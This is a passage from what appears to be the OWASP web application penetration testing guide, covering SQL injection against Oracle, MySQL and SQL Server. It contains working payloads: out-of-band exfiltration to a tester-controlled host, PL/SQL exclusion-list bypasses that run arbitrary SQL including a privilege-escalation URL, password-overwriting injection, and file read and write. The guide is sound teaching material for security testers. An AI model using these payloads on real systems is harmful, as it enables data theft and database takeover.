SELECT field1, field2, field3 FROM Users WHERE Id=’$Id’
SELECT field1, field2, field3 FROM Users WHERE Id=’1’ AND
ASCII(SUBSTRING(username,1,1))=97 AND ‘1’=’1’
$Id=1’ AND ‘1’ = ‘2
$Id=1’ AND ASCII(SUBSTRING(username,1,1))=97 AND ‘1’=’1
SELECT field1, field2, field3 FROM Users WHERE Id=’1’ AND ‘1’
= ‘2’
All cells in a column must have the same datatype
http://www.example.com/product.php?id=10 UNION SELECT
1,1,null--
http://www.example.com/product.php?id=99999 UNION
SELECT 1,1,null--

113
passed to it, which is other query, the name of the user. When the
database looks for a host name with the user database name, it
will fail and return an error message like:
Then the tester can manipulate the parameter passed to GET_
HOST_NAME() function and the result will be shown in the error
message.
Out of band Exploitation technique
This technique is very useful when the tester find a Blind SQL In-
jection situation, in which nothing is known on the outcome of an
operation. The technique consists of the use of DBMS functions to
perform an out of band connection and deliver the results of the
injected query as part of the request to the tester’s server. Like the
error based techniques, each DBMS has its own functions. Check
for specific DBMS section.
Consider the following SQL query:
Consider also the request to a script who executes the query
above:
The malicious request would be:
In this example, the tester is concatenating the value 10 with the
result of the function UTL_HTTP.request. This Oracle function will
try to connect to ‘testerserver’ and make a HTTP GET request con-
taining the return from the query “SELECT user FROM DUAL”. The
tester can set up a webserver (e.g. Apache) or use the Netcat tool:
Time delay Exploitation technique
The Boolean exploitation technique is very useful when the tester
find a Blind SQL Injection situation, in which nothing is known on
the outcome of an operation. This technique consists in sending
an injected query and in case the conditional is true, the tester can
monitor the time taken to for the server to respond. If there is a
delay, the tester can assume the result of the conditional query is
true. This exploitation technique can be different from DBMS to
DBMS (check DBMS specific section).
Consider the following SQL query:
In the previous discussion, we haven’t dealt with the problem of
determining the termination condition for out tests, i.e., when we
should end the inference procedure.
A techniques to do this uses one characteristic of the SUBSTRING
function and the LENGTH function. When the test compares the
current character with the ASCII code 0 (i.e., the value null) and the
test returns the value true, then either we are done with the infer-
ence procedure (we have scanned the whole string), or the value
we have analyzed contains the null character.
We will insert the following value for the field Id:
Where N is the number of characters that we have analyzed up to
now (not counting the null value). The query will be:
The query returns either true or false. If we obtain true, then we
have completed the inference and, therefore, we know the val-
ue of the parameter. If we obtain false, this means that the null
character is present in the value of the parameter, and we must
continue to analyze the next parameter until we find another null
value.
The blind SQL injection attack needs a high volume of queries. The
tester may need an automatic tool to exploit the vulnerability.
Error based Exploitation technique
An Error based exploitation technique is useful when the tester
for some reason can’t exploit the SQL injection vulnerability using
other technique such as UNION. The Error based technique con-
sists in forcing the database to perform some operation in which
the result will be an error. The point here is to try to extract some
data from the database and show it in the error message. This ex-
ploitation technique can be different from DBMS to DBMS (check
DBMS specific section).
Consider the following SQL query:
Consider also the request to a script who executes the query
above:
The malicious request would be (e.g. Oracle 10g):
In this example, the tester is concatenating the value 10 with the
result of the function UTL_INADDR.GET_HOST_NAME. This Or-
acle function will try to return the host name of the parameter
Web Application Penetration Testing
$Id=1’ AND LENGTH(username)=N AND ‘1’ = ‘1
ORA-292257: host SCOTT unknown
SELECT * FROM products WHERE id_product=$id_product
http://www.example.com/product.php?id=10
SELECT * FROM products WHERE id_product=$id_product
SELECT * FROM products WHERE id_product=$id_product
http://www.example.com/product.php?id=10
http://www.example.com/product.php?id=10||UTL_INADDR.
GET_HOST_NAME( (SELECT user FROM DUAL) )--
SELECT field1, field2, field3 FROM Users WHERE Id=’1’ AND
LENGTH(username)=N AND ‘1’ = ‘1’
http://www.example.com/product.php?id=10||UTL_HTTP.
request(‘testerserver.com:80’||(SELET user FROM DUAL)--
/home/tester/nc –nLp 80
GET /SCOTT HTTP/1.1 Host: testerserver.com Connection: close

114
Tools
• SQL Injection Fuzz Strings (from wfuzz tool) -
https://wfuzz.googlecode.com/svn/trunk/wordlist/Injections/
SQL.txt
• OWASP SQLiX
• Francois Larouche: Multiple DBMS SQL Injection tool -
SQL Power Injector
• ilo--, Reversing.org - sqlbftools
• Bernardo Damele A. G.: sqlmap, automatic SQL injection tool -
http://sqlmap.org/
• icesurfer: SQL Server Takeover Tool - sqlninja
• Pangolin: Automated SQL Injection Tool - Pangolin
• Muhaimin Dzulfakar: MySqloit, MySql Injection takeover tool -
http://code.google.com/p/mysqloit/
• Antonio Parata: Dump Files by SQL inference on Mysql -
SqlDumper
• bsqlbf, a blind SQL injection tool in Perl
References
• Top 10 2013-A1-Injection
• SQL Injection
Technology specific Testing Guide pages have been created for
the following DBMSs:
• Oracle
• MySQL
• SQL Server
Whitepapers
• Victor Chapela: “Advanced SQL Injection” -
http://www.owasp.org/images/7/74/Advanced_SQL_Injection.
ppt
• Chris Anley: “Advanced SQL Injection In SQL Server Applications”
- https://sparrow.ece.cmu.edu/group/731-s11/readings/anley-
sql-inj.pdf
• Chris Anley: “More Advanced SQL Injection” -
http://www.encription.co.uk/downloads/more_advanced_sql_
injection.pdf
• David Litchfield: “Data-mining with SQL Injection and Inference”
- http://www.databasesecurity.com/webapps/sqlinference.pdf
• Imperva: “Blinded SQL Injection” - https://www.imperva.com/lg/
lgw.asp?pid=369
• Ferruh Mavituna: “SQL Injection Cheat Sheet” -
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• Kevin Spett from SPI Dynamics: “SQL Injection” -
https://docs.google.com/file/
d/0B5CQOTY4YRQCSWRHNkNaaFMyQTA/edit
• Kevin Spett from SPI Dynamics: “Blind SQL Injection” -
http://www.net-security.org/dl/articles/Blind_SQLInjection.pdf
Testing for Oracle
Summary
Web based PL/SQL applications are enabled by the PL/SQL Gate-
way, which is is the component that translates web requests into
database queries. Oracle has developed a number of software
implementations, ranging from the early web listener product to
the Apache mod_plsql module to the XML Database (XDB) web
server. All have their own quirks and issues, each of which will
be thoroughly investigated in this chapter. Products that use the
PL/SQL Gateway include, but are not limited to, the Oracle HTTP
Server, eBusiness Suite, Portal, HTMLDB, WebDB and Oracle Ap-
plication Server.
Consider also the request to a script who executes the query
above:
The malicious request would be (e.g. MySql 5.x):
In this example the tester if checking whether the MySql version is
5.x or not, making the server to delay the answer by 10 seconds.
The tester can increase the delay time and monitor the responses.
The tester also doesn’t need to wait for the response. Sometimes
he can set a very high value (e.g. 100) and cancel the request after
some seconds.
Stored Procedure Injection
When using dynamic SQL within a stored procedure, the applica-
tion must properly sanitize the user input to eliminate the risk of
code injection. If not sanitized, the user could enter malicious SQL
that will be executed within the stored procedure.
Consider the following SQL Server Stored Procedure:
Create procedure user_login @username varchar(20), @passwd
varchar(20) As Declare @sqlstring varchar(250) Set @sqlstring =
‘ Select 1 from users Where username = ‘ + @username + ‘ and
passwd = ‘ + @passwd exec(@sqlstring) Go
User input: anyusername or 1=1’ anypassword
This procedure does not sanitize the input, therefore allowing the
return value to show an existing record with these parameters.
NOTE: This example may seem unlikely due to the use of dynamic
SQL to log in a user, but consider a dynamic reporting query where
the user selects the columns to view. The user could insert mali-
cious code into this scenario and compromise the data.
Consider the following SQL Server Stored Procedure:
Create procedure get_report @columnamelist varchar(7900) As
Declare @sqlstring varchar(8000) Set @sqlstring = ‘ Select ‘ + @
columnamelist + ‘ from ReportTable‘ exec(@sqlstring) Go
User input:
1 from users; update users set password = ‘password’; select *
This will result in the report running and all users’ passwords be-
ing updated.
Automated Exploitation
Most of the situation and techniques presented here can be per-
formed in a automated way using some tools. In this article the
tester can find information how to perform an automated auditing
using SQLMap:
https://www.owasp.org/index.php/Automated_Audit_using_
SQLMap
Web Application Penetration Testing
http://www.example.com/product.php?id=10
http://www.example.com/product.php?id=10 AND IF(version()
like ‘5%’, sleep(10), ‘false’))--

115
How to Test
How the PL/SQL Gateway works
Essentially the PL/SQL Gateway simply acts as a proxy server taking
the user’s web request and passes it on to the database server where
it is executed.
[1] The web server accepts a request from a web client and
determines if it should be processed by the PL/SQL Gateway.
[2] The PL/SQL Gateway processes the request by extracting the
requested package name, procedure, and variables.
[3] The requested package and procedure are wrapped in a block
of anonymous PL/SQL, and sent to the database server.
[4] The database server executes the procedure and sends the
results back to the Gateway as HTML.
[5] The gateway sends the response, via the web server, back to
the client.
Understanding this point is important - the PL/SQL code does not ex-
ist on the web server but, rather, in the database server. This means
that any weaknesses in the PL/SQL Gateway or any weaknesses in
the PL/SQL application, when exploited, give an attacker direct access
to the database server; no amount of firewalls will prevent this.
URLs for PL/SQL web applications are normally easily recognizable
and generally start with the following (xyz can be any string and
represents a Database Access Descriptor, which you will learn more
about later):
While the second and third of these examples represent URLs from
older versions of the PL/SQL Gateway, the first is from more recent
versions running on Apache. In the plsql.conf Apache configuration file,
/pls is the default, specified as a Location with the PLS module as the
handler. The location need not be /pls, however. The absence of a file
extension in a URL could indicate the presence of the Oracle PL/SQL
Gateway. Consider the following URL:
If xxxxx.yyyyy were replaced with something along the lines of “ebank.
home,” “store.welcome,” “auth.login,” or “books.search,” then there’s a
fairly strong chance that the PL/SQL Gateway is being used. It is also
possible to precede the requested package and procedure with the
name of the user that owns it - i.e. the schema - in this case the user
is “webuser”:
In this URL, xyz is the Database Access Descriptor, or DAD. A DAD
specifies information about the database server so that the PL/SQL
Gateway can connect. It contains information such as the TNS connect
string, the user ID and password, authentication methods, and so on.
These DADs are specified in the dads.conf Apache configuration file in
more recent versions or the wdbsvr.app file in older versions. Some
default DADs include the following:
Determining if the PL/SQL Gateway is running
When performing an assessment against a server, it’s important first
to know what technology you’re actually dealing with. If you don’t al-
ready know, for example, in a black box assessment scenario, then the
first thing you need to do is work this out. Recognizing a web based
PL/SQL application is pretty easy. First, there is the format of the URL
and what it looks like, discussed above. Beyond that there are a set of
simple tests that can be performed to test for the existence of the PL/
SQL Gateway.
Server response headers
The web server’s response headers are a good indicator as to whether
the server is running the PL/SQL Gateway. The table below lists some
of the typical server response headers:
Web Application Penetration Testing
http://www.example.com/pls/xyz
http://www.example.com/xyz/owa
http://www.example.com/xyz/plsql
http://www.server.com/aaa/bbb/xxxxx.yyyyy
http://www.server.com/pls/xyz/webuser.pkg.proc
SIMPLEDAD
HTMLDB
ORASSO
SSODAD
PORTAL
PORTAL2
PORTAL30
PORTAL30_SSO
TEST
DAD
APP
ONLINE
DB
OWA
Oracle-Application-Server-10g
Oracle-Application-Server-10g/10.1.2.0.0 Oracle-HTTP-Server
Oracle-Application-Server-10g/9.0.4.1.0 Oracle-HTTP-Server
Oracle-Application-Server-10g OracleAS-Web-Cache-
10g/9.0.4.2.0 (N)
Oracle-Application-Server-10g/9.0.4.0.0
Oracle HTTP Server Powered by Apache
Oracle HTTP Server Powered by Apache/1.3.19 (Unix) mod_
plsql/3.0.9.8.3a
Oracle HTTP Server Powered by Apache/1.3.19 (Unix) mod_
plsql/3.0.9.8.3d
Oracle HTTP Server Powered by Apache/1.3.12 (Unix) mod_
plsql/3.0.9.8.5e
Oracle HTTP Server Powered by Apache/1.3.12 (Win32) mod_
plsql/3.0.9.8.5e
Oracle HTTP Server Powered by Apache/1.3.19 (Win32) mod_
plsql/3.0.9.8.3c
Oracle HTTP Server Powered by Apache/1.3.22 (Unix) mod_
plsql/3.0.9.8.3b
Oracle HTTP Server Powered by Apache/1.3.22 (Unix) mod_
plsql/9.0.2.0.0
Oracle_Web_Listener/4.0.7.1.0EnterpriseEdition
Oracle_Web_Listener/4.0.8.2EnterpriseEdition
Oracle_Web_Listener/4.0.8.1.0EnterpriseEdition
Oracle_Web_listener3.0.2.0.0/2.14FC1
Oracle9iAS/9.0.2 Oracle HTTP Server
Oracle9iAS/9.0.3.1 Oracle HTTP Server

116
The NULL test
In PL/SQL, “null” is a perfectly acceptable expression:
We can use this to test if the server is running the PL/SQL Gate-
way. Simply take the DAD and append NULL, then append NO-
SUCHPROC:
If the server responds with a 200 OK response for the first and a
404 Not Found for the second then it indicates that the server is
running the PL/SQL Gateway.
Known package access
On older versions of the PL/SQL Gateway, it is possible to directly
access the packages that form the PL/SQL Web Toolkit such as the
OWA and HTP packages. One of these packages is the OWA_UTIL
package, which we’ll speak about more later on. This package
contains a procedure called SIGNATURE and it simply outputs in
HTML a PL/SQL signature. Thus requesting
returns the following output on the webpage
or
If you don’t get this response but a 403 Forbidden response then
you can infer that the PL/SQL Gateway is running. This is the re-
sponse you should get in later versions or patched systems.
Accessing Arbitrary PL/SQL Packages in the Database
It is possible to exploit vulnerabilities in the PL/SQL packages that
are installed by default in the database server. How you do this
depends on the version of the PL/SQL Gateway. In earlier versions
of the PL/SQL Gateway, there was nothing to stop an attacker
from accessing an arbitrary PL/SQL package in the database serv-
er. We mentioned the OWA_UTIL package earlier. This can be used
to run arbitrary SQL queries:
Cross Site Scripting attacks could be launched via the HTP pack-
age:
Clearly, this is dangerous, so Oracle introduced a PLSQL Exclu-
sion list to prevent direct access to such dangerous procedures.
Banned items include any request starting with SYS.*, any re-
quest starting with DBMS_*, any request with HTP.* or OWA*. It
is possible to bypass the exclusion list however. What’s more, the
exclusion list does not prevent access to packages in the CTXSYS
and MDSYS schemas or others, so it is possible to exploit flaws in
these packages:
This will return a blank HTML page with a 200 OK response if the
database server is still vulnerable to this flaw (CVE-2006-0265)
Testing the PL/SQL Gateway For Flaws
Over the years, the Oracle PL/SQL Gateway has suffered from a
number of flaws, including access to admin pages (CVE-2002-
0561), buffer overflows (CVE-2002-0559), directory traversal
bugs, and vulnerabilities that allow attackers to bypass the Exclu-
sion List and go on to access and execute arbitrary PL/SQL pack-
ages in the database server.
Bypassing the PL/SQL Exclusion List
It is incredible how many times Oracle has attempted to fix flaws
that allow attackers to bypass the exclusion list. Each patch that
Oracle has produced has fallen victim to a new bypass technique.
The history of this sorry story can be found here: http://seclists.
org/fulldisclosure/2006/Feb/0011.html
Bypassing the Exclusion List - Method 1
When Oracle first introduced the PL/SQL Exclusion List to prevent
attackers from accessing arbitrary PL/SQL packages, it could be
trivially bypassed by preceding the name of the schema/package
with a hex encoded newline character or space or tab:
Bypassing the Exclusion List - Method 2
Later versions of the Gateway allowed attackers to bypass the
exclusion list by preceding the name of the schema/package
with a label. In PL/SQL a label points to a line of code that can
be jumped to using the GOTO statement and takes the following
form: <<NAME>>
Bypassing the Exclusion List - Method 3
Simply placing the name of the schema/package in double quotes
could allow an attacker to bypass the exclusion list. Note that this
Web Application Penetration Testing
SQL> BEGIN
2 NULL;
3 END;
4 /
PL/SQL procedure successfully completed.
http://www.example.com/pls/dad/null
http://www.example.com/pls/dad/nosuchproc
http://www.example.com/pls/dad/<<LBL>>SYS.PACKAGE.PROC
“This page was produced by the PL/SQL Web Toolkit on date”
“This page was produced by the PL/SQL Cartridge on date”
“This page was produced by the PL/SQL Cartridge on date”
http://www.example.com/pls/dad/HTP.PRINT?C-
BUF=<script>alert(‘XSS’)</script>
http://www.example.com/pls/dad/CXTSYS.DRILOAD.VALI-
DATE_STMT?SQLSTMT=SELECT+1+FROM+DUAL
http://www.example.com/pls/dad/%0ASYS.PACKAGE.PROC
http://www.example.com/pls/dad/%20SYS.PACKAGE.PROC
http://www.example.com/pls/dad/%09SYS.PACKAGE.PROC
http://www.example.com/pls/dad/OWA_UTIL.CELLSPRINT?
P_THEQUERY=SELECT+USERNAME+FROM+ALL_USERS

117
will not work on Oracle Application Server 10g as it converts the
user’s request to lowercase before sending it to the database
server and a quote literal is case sensitive - thus “SYS” and “sys”
are not the same and requests for the latter will result in a 404
Not Found. On earlier versions though the following can bypass
the exclusion list:
Bypassing the Exclusion List - Method 4
Depending upon the character set in use on the web server and
on the database server, some characters are translated. Thus, de-
pending upon the character sets in use, the “ÿ” character (0xFF)
might be converted to a “Y” at the database server. Another char-
acter that is often converted to an upper case “Y” is the Macron
character - 0xAF. This may allow an attacker to bypass the exclu-
sion list:
Bypassing the Exclusion List - Method 5
Some versions of the PL/SQL Gateway allow the exclusion list to
be bypassed with a backslash - 0x5C:
Bypassing the Exclusion List - Method 6
This is the most complex method of bypassing the exclusion list
and is the most recently patched method. If we were to request
the following
the application server would execute the following at the data-
base server:
Notice lines 19 and 24. On line 19, the user’s request is checked against
a list of known “bad” strings, i.e., the exclusion list. If the requested
package and procedure do not contain bad strings, then the procedure
is executed on line 24. The XYZ parameter is passed as a bind variable.
If we then request the following:
the following PL/SQL is executed:
This generates an error in the error log: “PLS-00103: Encountered the
symbol ‘POINT’ when expecting one of the following. . .” What we have
here is a way to inject arbitrary SQL. This can be exploited to bypass
the exclusion list. First, the attacker needs to find a PL/SQL procedure
that takes no parameters and doesn’t match anything in the exclusion
list. There are a good number of default packages that match this cri-
teria, for example:
Web Application Penetration Testing
http://www.example.com/pls/dad/”SYS”.PACKAGE.PROC
http://www.example.com/pls/dad/S%FFS.PACKAGE.PROC
http://www.example.com/pls/dad/S%AFS.PACKAGE.PROC
http://server.example.com/pls/dad/INJECT’POINT
JAVA_AUTONOMOUS_TRANSACTION.PUSH
XMLGEN.USELOWERCASETAGNAMES
..
18 simple_list__(7) := ‘htf.%’;
19 if ((owa_match.match_pattern(‘inject’point’, simple_
list__, complex_list__, true))) then
20 rc__ := 2;
21 else
22 null;
23 orasso.wpg_session.init();
24 inject’point;
..
http://www.example.com/pls/dad/%5CSYS.PACKAGE.PROC
http://www.example.com/pls/dad/foo.bar?xyz=123
1 declare
2 rc__ number;
3 start_time__ binary_integer;
4 simple_list__ owa_util.vc_arr;
5 complex_list__ owa_util.vc_arr;
6 begin
7 start_time__ := dbms_utility.get_time;
8 owa.init_cgi_env(:n__,:nm__,:v__);
9 htp.HTBUF_LEN := 255;
10 null;
11 null;
12 simple_list__(1) := ‘sys.%’;
13 simple_list__(2) := ‘dbms\_%’;
14 simple_list__(3) := ‘utl\_%’;
15 simple_list__(4) := ‘owa\_%’;
16 simple_list__(5) := ‘owa.%’;
17 simple_list__(6) := ‘htp.%’;
18 simple_list__(7) := ‘htf.%’;
19 if ((owa_match.match_pattern(‘foo.bar’, simple_list__,
complex_list__, true))) then
20 rc__ := 2;
21 else
22 null;
23 orasso.wpg_session.init();
24 foo.bar(XYZ=>:XYZ);
25 if (wpg_docload.is_file_download) then
26 rc__ := 1;
27 wpg_docload.get_download_file(:doc_info);
28 orasso.wpg_session.deinit();
29 null;
30 null;
31 commit;
32 else
33 rc__ := 0;
34 orasso.wpg_session.deinit();
35 null;
36 null;
37 commit;
38 owa.get_page(:data__,:ndata__);
39 end if;
40 end if;
41 :rc__ := rc__;
42 :db_proc_time__ := dbms_utility.get_time—start_
time__;
43 end;

118
An attacker should pick one of these functions that is actually
available on the target system (i.e., returns a 200 OK when re-
quested). As a test, an attacker can request
the server should return a “404 File Not Found” response because
the orasso.home procedure does not require parameters and one
has been supplied. However, before the 404 is returned, the fol-
lowing PL/SQL is executed:
Note the presence of FOO in the attacker’s query string. Attackers
can abuse this to run arbitrary SQL. First, they need to close the
brackets:
This results in the following PL/SQL being executed:
Note that everything after the double minus (--) is treated as a
comment. This request will cause an internal server error because
one of the bind variables is no longer used, so the attacker needs
to add it back. As it happens, it’s this bind variable that is the key to
running arbitrary PL/SQL. For the moment, they can just use HTP.
PRINT to print BAR, and add the needed bind variable as :1:
This should return a 200 with the word “BAR” in the HTML. What’s
happening here is that everything after the equals sign - BAR in
this case - is the data inserted into the bind variable. Using the
same technique it’s possible to also gain access to owa_util.cell-
sprint again:
To execute arbitrary SQL, including DML and DDL statements, the
attacker inserts an execute immediate :1:
Note that the output won’t be displayed. This can be leveraged to
exploit any PL/SQL injection bugs owned by SYS, thus enabling an
attacker to gain complete control of the backend database server.
For example, the following URL takes advantage of the SQL in-
jection flaws in DBMS_EXPORT_EXTENSION (see http://secunia.
com/advisories/19860)
Assessing Custom PL/SQL Web Applications
During black box security assessments, the code of the custom
PL/SQL application is not available, but it still needs to be as-
sessed for security vulnerabilities.
Testing for SQL Injection
Each input parameter should be tested for SQL injection flaws.
These are easy to find and confirm. Finding them is as easy as
embedding a single quote into the parameter and checking for er-
ror responses (which include 404 Not Found errors). Confirming
the presence of SQL injection can be performed using the concat-
enation operator.
For example, assume there is a bookstore PL/SQL web application
that allows users to search for books by a given author:
If this request returns books by Charles Dickens, but
returns an error or a 404, then there might be a SQL injection flaw.
This can be confirmed by using the concatenation operator:
Web Application Penetration Testing
PORTAL.WWV_HTP.CENTERCLOSE
ORASSO.HOME
WWC_VERSION.GET_HTTP_DATABASE_INFO
http://server.example.com/pls/dad/orasso.home?FOO=BAR
http://www.example.com/pls/dad/orasso.home?);OWA_
UTIL.CELLSPRINT(:1);--=SELECT+USERNAME+FROM+ALL_
USERS
http://server.example.com/pls/dad/orasso.home?);exe-
cute%20immediate%20:1;--=select%201%20from%20dual
http://www.example.com/pls/bookstore/books.search?au-
thor=DICKENS
http://www.example.com/pls/bookstore/books.search?au-
thor=DICK’ENS
http://www.example.com/pls/dad/orasso.home?);
execute%20immediate%20:1;--=DECLARE%20BUF%20
VARCHAR2(2000);%20BEGIN%20
BUF:=SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_IN-
DEX_TABLES
(‘INDEX_NAME’,’INDEX_SCHEMA’,’DBMS_OUTPUT.PUT_
LINE(:p1);
EXECUTE%20IMMEDIATE%20’’CREATE%20OR%20RE-
PLACE%20
PUBLIC%20SYNONYM%20BREAKABLE%20FOR%20SYS.
OWA_UTIL’’;
END;--’,’SYS’,1,’VER’,0);END;
http://server.example.com/pls/dad/orasso.home?);HTP.
PRINT(:1);--=BAR
http://server.example.com/pls/dad/orasso.home?);--=BAR
..
orasso.home();--=>:);--);
..
..
..
if ((owa_match.match_pattern(‘orasso.home’, simple_
list__, complex_list__, true))) then
rc__ := 2;
else
null;
orasso.wpg_session.init();
orasso.home(FOO=>:FOO);
..
..

119
If this request returns books by Charles Dickens, you’ve confirmed
the presence of the SQL injection vulnerability.
Tools
• SQLInjector -
http://www.databasesecurity.com/sql-injector.htm
• Orascan (Oracle Web Application VA scanner), NGS SQuirreL
(Oracle RDBMS VA Scanner) - http://www.nccgroup.com/en/
our-services/security-testing-audit-compliance/information-
security-software/ngs-orascan/
References
Whitepapers
• Hackproofing Oracle Application Server (A Guide to Securing
Oracle 9) -
http://www.itsec.gov.cn/docs/20090507151158287612.pdf
• Oracle PL/SQL Injection - http://www.databasesecurity.com/
oracle/oracle-plsql-2.pdf
Testing for MySQL
Summary
SQL Injection vulnerabilities occur whenever input is used in the
construction of a SQL query without being adequately constrained
or sanitized. The use of dynamic SQL (the construction of SQL que-
ries by concatenation of strings) opens the door to these vulnera-
bilities. SQL injection allows an attacker to access the SQL servers.
It allows for the execution of SQL code under the privileges of the
user used to connect to the database.
MySQL server has a few particularities so that some exploits need
to be specially customized for this application. That’s the subject
of this section.
How to Test
When an SQL injection vulnerability is found in an application
backed by a MySQL database, there are a number of attacks that
could be performed depending on the MySQL version and user
privileges on DBMS.
MySQL comes with at least four versions which are used in pro-
duction worldwide, 3.23.x, 4.0.x, 4.1.x and 5.0.x. Every version has
a set of features proportional to version number.
• From Version 4.0: UNION
• From Version 4.1: Subqueries
• From Version 5.0: Stored procedures, Stored functions and the
view named INFORMATION_SCHEMA
• From Version 5.0.2: Triggers
It should be noted that for MySQL versions before 4.0.x, only
Boolean or time-based Blind Injection attacks could be used, since
the subquery functionality or UNION statements were not imple-
mented.
From now on, we will assume that there is a classic SQL injection
vulnerability, which can be triggered by a request similar to the the
one described in the Section on Testing for SQL Injection.
The Single Quotes Problem
Before taking advantage of MySQL features, it has to be taken in
consideration how strings could be represented in a statement, as
often web applications escape single quotes.
MySQL quote escaping is the following:
‘A string with \’quotes\’’
That is, MySQL interprets escaped apostrophes (\’) as characters
and not as metacharacters.
So if the application, to work properly, needs to use constant
strings, two cases are to be differentiated:
[1] Web app escapes single quotes (‘ => \’)
[2] Web app does not escape single quotes (‘ => ‘)
Under MySQL, there is a standard way to bypass the need of sin-
gle quotes, having a constant string to be declared without the
need for single quotes.
Let’s suppose we want to know the value of a field named ‘pass-
word’ in a record, with a condition like the following:
[1] password like ‘A%’
[2] The ASCII values in a concatenated hex:
password LIKE 0x4125
[3] The char() function:
password LIKE CHAR(65,37)
Multiple mixed queries:
MySQL library connectors do not support multiple queries sepa-
rated by ‘;’ so there’s no way to inject multiple non-homogeneous
SQL commands inside a single SQL injection vulnerability like in
Microsoft SQL Server.
For example the following injection will result in an error:
Information gathering
Fingerprinting MySQL
Of course, the first thing to know is if there’s MySQL DBMS as a
back end database. MySQL server has a feature that is used to let
other DBMS ignore a clause in MySQL dialect. When a comment
block (‘/**/’) contains an exclamation mark (‘/*! sql here*/’) it is
interpreted by MySQL, and is considered as a normal comment
block by other DBMS as explained in MySQL manual.
Example:
Web Application Penetration Testing
http://www.example.com/pls/bookstore/books.search?au-
thor=DICK’||’ENS
http://www.example.com/page.php?id=2
1 ; update tablename set code=’javascript code’ where 1 --
1 /*! and 1=0 */

120
Database name in use
There is the native function DATABASE()
In band injection:
Inferential injection:
Result Expected:
A string like this:
INFORMATION_SCHEMA
From MySQL 5.0 a view named [INFORMATION_SCHEMA] was
created. It allows us to get all informations about databases, ta-
bles, and columns, as well as procedures and functions.
Here is a summary of some interesting Views.
All of this information could be extracted by using known tech-
niques as described in SQL Injection section.
Attack vectors
Write in a File
If the connected user has FILE privileges and single quotes are not
escaped, the ‘into outfile’ clause can be used to export query re-
sults in a file.
Note: there is no way to bypass single quotes surrounding a file-
name. So if there’s some sanitization on single quotes like escape
(\’) there will be no way to use the ‘into outfile’ clause.
Result Expected:
If MySQL is present, the clause inside the comment block will be
interpreted.
Version
There are three ways to gain this information:
[1] By using the global variable @@version
[2] By using the function [VERSION()]
[3] By using comment fingerprinting with a version number
/*!40110 and 1=0*/
which means
These are equivalent as the result is the same.
In band injection:
Inferential injection:
Result Expected:
A string like this:
Login User
There are two kinds of users MySQL Server relies upon.
[1] [USER()]: the user connected to the MySQL Server.
[2] [CURRENT_USER()]: the internal user who is executing the
query.
There is some difference between 1 and 2. The main one is that
an anonymous user could connect (if allowed) with any name, but
the MySQL internal user is an empty name (‘’). Another difference
is that a stored procedure or a stored function are executed as
the creator user, if not declared elsewhere. This can be known by
using CURRENT_USER.
In band injection:
Inferential injection:
Result Expected:
A string like this:
Web Application Penetration Testing
if(version >= 4.1.10)
add ‘and 1=0’ to the query.
1 AND 1=0 UNION SELECT @@version /*
1 AND @@version like ‘4.0%’
5.0.22-log
1 AND 1=0 UNION SELECT USER()
1 AND USER() like ‘root%’
user@hostname
1 AND 1=0 UNION SELECT DATABASE()
1 AND DATABASE() like ‘db%’
dbname
Tables_in_INFORMATION_SCHEMA
..[skipped]..
SCHEMATA
SCHEMA_PRIVILEGES
TABLES
TABLE_PRIVILEGES
COLUMNS
COLUMN_PRIVILEGES
VIEWS
ROUTINES
TRIGGERS
USER_PRIVILEGES
DESCRIPTION
..[skipped]..
All databases the user has (at least) SELECT_priv
The privileges the user has for each DB
All tables the user has (at least) SELECT_priv
The privileges the user has for each table
All columns the user has (at least) SELECT_priv
The privileges the user has for each column
All columns the user has (at least) SELECT_priv
Procedures and functions (needs EXECUTE_priv)
Triggers (needs INSERT_priv)
Privileges connected User has
Select * from table into outfile ‘/tmp/file’

121
BENCHMARK(#ofcycles,action_to_be_performed )
The benchmark function could be used to perform timing
attacks, when blind injection by boolean values does not yield
any results.
See. SLEEP() (MySQL > 5.0.x) for an alternative on benchmark.
For a complete list, refer to the MySQL manual at http://dev.mysql.
com/doc/refman/5.0/en/functions.html
Tools
• Francois Larouche: Multiple DBMS SQL Injection tool -
http://www.sqlpowerinjector.com/index.htm
• ilo--, Reversing.org - sqlbftools
• Bernardo Damele A. G.: sqlmap, automatic SQL injection tool -
http://sqlmap.org/
• Muhaimin Dzulfakar: MySqloit, MySql Injection takeover tool -
http://code.google.com/p/mysqloit/
• http://sqlsus.sourceforge.net/
References
Whitepapers
• Chris Anley: “Hackproofing MySQL” -
http://www.databasesecurity.com/mysql/HackproofingMySQL.
pdf
Case Studies
• Zeelock: Blind Injection in MySQL Databases -
http://archive.cert.uni-stuttgart.de/bugtraq/2005/02/
msg00289.html
Testing for SQL Server
Summary
In this section some SQL Injection techniques that utilize specific
features of Microsoft SQL Server will be discussed.
SQL injection vulnerabilities occur whenever input is used in the
construction of an SQL query without being adequately con-
strained or sanitized. The use of dynamic SQL (the construction of
SQL queries by concatenation of strings) opens the door to these
vulnerabilities. SQL injection allows an attacker to access the SQL
servers and execute SQL code under the privileges of the user
used to connect to the database.
As explained in SQL injection, a SQL-injection exploit requires two
things: an entry point and an exploit to enter. Any user-controlled
parameter that gets processed by the application might be hiding
a vulnerability. This includes:
• Application parameters in query strings (e.g., GET requests)
• Application parameters included as part of the body of a POST
request
• Browser-related information (e.g., user-agent, referrer)
• Host-related information (e.g., host name, IP)
• Session-related information (e.g., user ID, cookies)
Microsoft SQL server has a few unique characteristics, so some
exploits need to be specially customized for this application.
How to Test
SQL Server Characteristics
To begin, let’s see some SQL Server operators and commands/
This kind of attack could be used as an out-of-band technique
to gain information about the results of a query or to write a file
which could be executed inside the web server directory.
Example:
Result Expected:
Results are stored in a file with rw-rw-rw privileges owned by
MySQL user and group.
Where /var/www/root/test.jsp will contain:
Read from a File
Load_file is a native function that can read a file when allowed by
the file system permissions. If a connected user has FILE privileg-
es, it could be used to get the files’ content. Single quotes escape
sanitization can by bypassed by using previously described tech-
niques.
Result Expected:
The whole file will be available for exporting by using standard
techniques.
Standard SQL Injection Attack
In a standard SQL injection you can have results displayed direct-
ly in a page as normal output or as a MySQL error. By using al-
ready mentioned SQL Injection attacks and the already described
MySQL features, direct SQL injection could be easily accomplished
at a level depth depending primarily on the MySQL version the
pentester is facing.
A good attack is to know the results by forcing a function/proce-
dureor the server itself to throw an error. A list of errors thrown
by MySQL and in particular native functions could be found on
MySQL Manual.
Out of band SQL Injection
Out of band injection could be accomplished by using the ‘into out-
file’ clause.
Blind SQL Injection
For blind SQL injection, there is a set of useful function natively
provided by MySQL server.
• String Length:
